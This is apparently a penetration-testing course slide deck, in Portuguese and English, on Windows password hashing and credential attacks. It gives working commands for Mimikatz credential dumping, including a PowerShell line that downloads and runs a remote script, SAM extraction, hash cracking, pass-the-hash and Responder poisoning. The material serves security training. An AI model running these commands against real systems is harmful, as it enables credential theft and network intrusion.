Slide 1


Slide 2
Passwords - Senhas

Slide 3
Hashing

Slide 4
Passwords
How Passwords works – Challenge response
Windows
SuperSecretPassword
Client NEGOTIATE_MESSAGE
Windows
Server responds with CHALLENGE_MESSAGE
D6EEC67681A3BE111B5605849505628F
Client responds with an AUTHENTICATE_MESSAGE

Slide 5
Passwords
Hashing History
The LM hash
Lan Manager
  Usado no windows NT/98.
  Usa criptografia DEC.
  A criptografia funciona com uma chave conhecida: KGS!@#$%

Slide 6
Passwords
The LM hash
thisISmypass
Hashing History
thisISm
ypassXX
D478C5B5AB58795A
B7624FF226D45722
D478C5B5AB58795AB7624FF226D45722

Slide 7

Passwords
Hashing History
The NTLM hash
Nova Tecnologia de Lan Manager
  Usa MD4
  Sempre gera um hash no comprimento de 32 caracteres
  Permite o uso de uma senha de 127 caracteres
  Sabe lidar com UNICODE

Slide 8
Passwords
Hash Location storage
SAM
Security Account Manager (gerenciador de segurança da conta)
No arquivo de ambiente do domínio NTDS.DIT

Slide 9
Passwords
Password flow
WINLOGON
LSA
LSASS
Local Security Authority
Local Security Authority Subsystem Service

Slide 10
Passwords
Using Mimikatz
Download Mimikatz:
  https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200308-1/mimikatz_trunk.zip
Run as administrator:
  privilege::debug
  sekurlsa::logonpasswords

Slide 11
Passwords
Using WCE
Download WCE:
  https://www.ampliasecurity.com/research/wce_v1_42beta_x64.zip
Run as administrator:
  Wce.exe -w

Slide 12
Passwords
Mimikatz With Powershell
Run from powershell as administrator:
  powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds" > C:\Users\PTBOX\Downloads\pass.txt

Slide 13
Passwords
Sam dump and extract with samdump2
Sam and System extract:
  reg save hklm\sam c:\sam
  reg save hklm\system c:\system
Using samdump2:
  samdump2 system sam

Slide 14
Passwords
Sam dump and extract with Secretdump
Install impacket:
  git clone https://github.com/SecureAuthCorp/impacket.git
  pip install -r requirements.txt
  python3 setup.py install
Using secretdump:
  python3 secretdump.py -sam [SAM FILE] -system [System FILE] LOCAL

Slide 15
Passwords
Password Cracking with Hashcat and John
Hashcat:
  hashcat -m 1000 hashes.lst /usr/share/wordlists/rockyou.txt --force
John:
  john --format=nt hashes.lst --wordlist=/usr/share/wordlists/rockyou.txt

Slide 16
Passwords
Pass the hash
Impacket Psexec:
  python psexec.py administrator@192.168.1.X -hashes [NTLM HASH]
Metasploit Psexec:
  use windows/smb/psexec_psh
  set smbuser administrator
  set smbpass [NTLM HASH]
  exploit

Slide 17
Passwords
Responder – Under the hood
LLMNR
  Link-Local Multicast Name Resolution
  For example if we want to get the share folder of the user bob so we can go to \\bob and don’t need his ip address.
Important to remember:
  DNS requests are made as Unicast
  LLMNR requests are made as Multicast

Slide 18

Passwords
Responder – Under the hood – LLMNR Poisoning

Slide 19
Passwords
Responder
Listen with responder:
  responder -I eth0
Responder logs:
  cd /usr/share/responder/logs
Crack NTLMv2:
  hashcat -m 5600 Hash.lst /usr/share/wordlists/rockyou.txt --force

Slide 20
Parabéns você finalizou o curso!
Sua missão é escolher 10 Caixas (Boxes) da lista:
https://docs.google.com/spreadsheets/d/1hKSdOsd3khdydoa-xSfivyKa01caV4frstpVUdgNorw/edit?usp=sharing
Hackeie as mesmas, escreva um relatório detalhado com os passos realizados e envie para:
projetos@cysource.com.br
Ao terminar, você receberá um telefonema para te ajudar no preparo para uma entrevista de trabalho nessa área!!

